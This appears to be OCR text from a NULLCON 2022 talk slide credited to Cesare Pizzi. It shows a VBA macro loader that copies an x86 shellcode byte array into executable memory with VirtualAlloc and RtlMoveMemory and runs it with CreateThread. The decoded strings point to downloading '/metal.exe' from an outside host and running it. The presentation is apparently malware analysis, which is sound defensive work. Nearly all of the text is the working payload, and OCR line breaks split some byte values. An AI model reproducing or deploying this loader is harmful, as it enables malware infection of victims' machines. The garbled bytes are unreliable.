 1
Wtnqycur = Array(252, 232, 130, 0, 0, 0, 96, 137, 229, 49, 192, 100, 139, 80, 48, 139, 82, 12, 139, 82, 20, 1
, 74, 38, 49, 255, 172, 60, 97, 124, 2, 44, 32, 193, 207, 13, 1, 199, 226, 242, 82, 87, 139, 82, 16, 139, 74, 60,
27, 72, 1, 209, 81, 139, 89, 32, 1, 211, 139, 73, 24, 227, 58, 73, 139, 52, 139, 1, 214, 49, 255, 172, 193, _
207, 13, 1, 199, 56, 224, 117, 246, 3, 125, 248, 59, 125, 36, 117, 228, 88, 139, 88, 36, 1, 211, 102, 139, 12, 75, 139, 88, 28, 1, 21
1, 139, 4, 139, 1, 208, 137, 68, 36, 36, 91, 91, 97, 89, 90, 81, 255, 224, 95, 95, 90, 139, 18, 235, 141, 93, 129, 196, 112, 254, 255
, 255, 141, 84, 36, 96, 82, 104, 177, 74, 107, 177, 255, 213, 141, 68, 36, 96, 235, 96, _
94, 141, 120, 96, 87, 80, 49, 219, 83, 83, 104, 4, 0, 0, 8, 83, 83, 83, 86, 83, 104, 121, 204, 63, 134, 255, 213, 133, 192, 116, 84,
106, 64, 128, 199, 16, 83, 83, 49, 219, 83, 255, 55, 104, 174, 135, 146, 63, 255, 213, 84, 104, 190, 1, 0, 0, 235, 52, 80, 255, 55, 1
04, 197, 216, 189, 231, 255, 213, 83, 83, 83, 139, 76, 36, 252, 81, 83, 83, 255, 55, _
104, 198, 172, 154, 121, 255, 213, 106, 255, 104, 68, 240, 53, 224, 255, 213, 232, 155, 255, 255, 255, 114, 117, 110, 100, 108, 108,
51, 50, 0, 232, 199, 255, 255, 255, 252, 232, 137, 0, 0, 0, 96, 137, 229, 49, 210, 100, 139, 82, 48, 139, 82, 12, 139, 82, 20, 139, 1
14, 40, 15, 183, 74, 38, 49, 255, 49, 192, 172, 60, 97, 124, 2, 44, 32, 193, 207, 13, 1, 199, 226, _
240, 82, 87, 139, 82, 16, 139, 66, 60, 1, 208, 139, 64, 120, 133, 192, 116, 74, 1, 208, 80, 139, 72, 24, 139, 88, 32, 1, 211, 227, 60
, 73, 139, 52, 139, 1, 214, 49, 255, 49, 192, 172, 193, 207, 13, 1, 199, 56, 224, 117, 244, 3, 125, 248, 59, 125, 36, 117, 226, 88, 1
39, 88, 36, 1, 211, 102, 139, 12, 75, 139, 88, 28, 1, 211, 139, 4, 139, 1, 208, 137, _
68, 36, 36, 91, 91, 97, 89, 90, 81, 255, 224, 88, 95, 90, 139, 18, 235, 134, 93, 104, 110, 101, 116, 0, 104, 119, 105, 110, 105, 137,
230, 84, 104, 76, 119, 38, 7, 255, 213, 49, 255, 87, 87, 87, 87, 86, 104, 58, 86, 121, 167, 255, 213, 235, 96, 91, 49, 201, 81, 81,
106, 3, 81, 81, 106, 80, 83, 80, 104, 87, 137, 159, 198, 255, 213, 235, 79, 89, 49, 210, _
82, 104, 0, 50, 96, 132, 82, 82, 82, 81, 82, 80, 104, 235, 85, 46, 59, 255, 213, 137, 198, 106, 16, 91, 104, 128, 51, 0, 0, 137, 224,
106, 4, 80, 106, 31, 86, 104, 117, 70, 158, 134, 255, 213, 49, 255, 87, 87, 87, 87, 86, 104, 45, 6, 24, 123, 255, 213, 133, 192, 117
, 30, 75, 15, 132, 123, 0, 0, 0, 235, 209, 233, 141, 0, 0, 0, 232, 172, 255, 255, _
255, 47, 109, 101, 116, 97, 108, 46, 101, 120, 101, 0, 235, 107, 49, 192, 95, 80, 106, 2, 106, 2, 80, 106, 2, 106, 2, 87, 104, 218, 2
46, 218, 79, 255, 213, 147, 49, 192, 102, 184, 4, 3, 41, 196, 84, 141, 76, 36, 8, 49, 192, 180, 3, 80, 81, 86, 104, 18, 150, 137, 226
, 255, 213, 133, 192, 116, 45, 88, 133, 192, 116, 22, 106, 0, 84, 80, 141, 68, 36, 12, _
80, 83, 104, 45, 87, 174, 91, 255, 213, 131, 236, 4, 235, 206, 83, 104, 198, 150, 135, 82, 255, 213, 106, 0, 87, 104, 49, 139, 111, 1
35, 255, 213, 106, 0, 104, 240, 181, 162, 86, 255, 213, 232, 144, 255, 255, 255, 99, 104, 114, 111, 109, 101, 46, 101, 120, 101, 0, 2
32, 9, 255, 255, 255, 115, 104, 105, 110, 121, 111, 98, 106, 101, 99, 116, 115, 46, 98, 105, 114, 100, 115, _
0)
2
Ezhyuw = VirtualAlloc(0, UBound(Wtnqycur), &H1000, &H40)
For Ugqir = LBound(Wtnqycur) To UBound(Wtnqycur)
Nhxbticl = Wtnqycur(Ugqir)
Vowtv = RtlMoveMemory(Ezhyuw + Ugqir, Nhxbticl, 1)
Next Ugqir
3
Vowtv = CreateThread(0, 0, Ezhyuw, 0, 0, 0)
Cesare Pizzi
NULLCON
2022-06-17 16:06:57